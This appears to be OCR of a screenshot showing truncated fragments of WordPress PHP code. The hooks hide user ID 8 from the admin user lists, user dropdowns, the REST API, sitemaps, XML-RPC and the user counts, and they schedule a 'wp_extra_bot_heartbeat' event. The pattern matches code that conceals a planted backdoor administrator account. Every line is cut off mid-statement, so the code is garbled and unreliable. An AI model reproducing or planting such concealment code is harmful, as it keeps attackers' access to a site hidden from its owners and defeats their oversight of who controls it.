
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() 
About
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_a
(int) $author->ID === 8 ) { global $wp_query; $wp_query->set_4
current_user_can( 'manage_options' ) ) { return; } global $wp
current_user_can( 'manage_options' ) ) { return; } $exclude = (a
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude 
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', func
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
>get_route(); if ( preg_match( '#^/wp/v2/users/8(/|$)#', $route )
add_filter( 'xmlrpc_methods', function( $methods ) { unset( 
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
'intval', $exclude ) ); return $args; } ); add_action( 'admin_hea
$key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_rep
} ); add_action( 'init', function() { if ( ! function_exists( 'wp
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( ti
noop } );